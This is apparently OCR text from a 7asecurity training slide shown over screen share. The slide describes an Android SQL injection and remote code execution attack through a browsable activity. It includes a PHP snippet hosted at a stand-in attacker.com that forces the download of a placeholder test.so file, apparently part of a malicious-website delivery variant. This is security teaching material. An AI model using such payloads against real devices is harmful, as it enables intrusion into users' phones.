 You are screen sharing
Stop Share
Attack: SQLi + RCE via browsable activity
Attack Variant 2: Malicious website attack (works on Android < 6)
File 1:
http://attacker.com/a.php
Contents:
<?php
header("Content-Type: application/octet-stream");
header('Content-Disposition: attachment; filename="test.so"');
echo str_repeat('A', 40);
+ 7asecurity.com
7A
SECURITY
02:45:17